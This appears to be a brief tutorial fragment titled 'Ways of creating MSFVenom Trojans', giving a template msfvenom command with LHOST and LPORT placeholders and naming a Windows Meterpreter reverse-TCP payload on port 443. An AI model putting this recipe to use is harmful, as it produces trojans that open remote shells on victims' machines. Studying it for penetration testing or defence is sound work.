 Ways of creating MSFVenom Trojans

Msfvenom -h to show the help menu with the tunable parameters with their description

General Syntax to create Payloads -
Msfvenom -p <Payload> LHOST=<Local Host IP> LPORT=<Local Port Number> -f <type of excecutable> ><PATH>

Payload - windows/meterpreter/reverse_tcp, opens up a reverse meterpreter session.
LPORT used - 443